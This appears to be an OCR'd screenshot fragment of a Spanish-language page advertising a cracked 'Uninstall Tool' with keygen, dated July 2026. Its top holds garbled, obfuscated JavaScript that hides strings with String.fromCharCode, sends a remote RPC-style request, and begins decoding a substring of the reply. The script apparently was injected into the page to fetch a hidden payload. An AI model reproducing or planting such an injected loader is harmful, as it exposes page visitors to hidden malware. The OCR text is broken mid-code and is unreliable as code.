
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz…
Continuar Leyendo
Uninstall Tool Crack + Keygen
Final [x86x64]
brisa
8 de julio de 2026
Unlocks
Sin comentarios